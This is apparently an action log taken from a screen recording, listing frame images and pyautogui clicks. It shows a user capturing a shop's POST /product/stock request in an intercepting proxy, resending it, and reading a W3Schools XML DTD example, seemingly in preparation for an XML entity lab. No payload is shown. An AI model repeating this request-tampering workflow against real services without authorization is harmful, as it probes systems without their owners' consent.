
pyautogui.moveTo(293, 72)

pyautogui.moveTo(780, 44)

pyautogui.moveTo(336, 47)

pyautogui.moveTo(323, 47)

# View the Giant Grasshopper product and check its stock for the London store
pyautogui.click(272, 295)

pyautogui.click(223, 507)

pyautogui.click(401, 507)

# Select the captured POST /product/stock request in HTTP history and send it to Repeater
pyautogui.click(281, 117)

pyautogui.moveTo(479, 431)

pyautogui.rightClick(479, 428)

# Resend the stock-check request from Repeater and highlight the 712 stock count in the 200 response
pyautogui.click(272, 8)

pyautogui.click(33, 56)

pyautogui.click(33, 56)

pyautogui.doubleClick(514, 380)

pyautogui.click(177, 353)

# Highlight the DOCTYPE note SYSTEM "Note.dtd" line in the W3Schools XML DTD example
pyautogui.scroll(-3)

pyautogui.scroll(-3)

pyautogui.doubleClick(125, 374)

pyautogui.moveTo(332, 376)

pyautogui.click(329, 373)
